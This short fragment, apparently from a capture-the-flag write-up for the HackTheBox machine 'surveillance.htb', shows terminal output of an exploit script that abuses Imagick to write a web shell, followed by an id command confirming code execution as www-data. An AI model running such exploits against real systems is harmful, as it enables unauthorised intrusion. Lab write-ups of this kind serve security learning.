 $ python3 exp.py http://surveillance.htb/
[-] Get temporary folder and document root ...
[-] Write payload to temporary file ...
[-] Trigger imagick to write shell ...
[-] Done, enjoy the shell
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$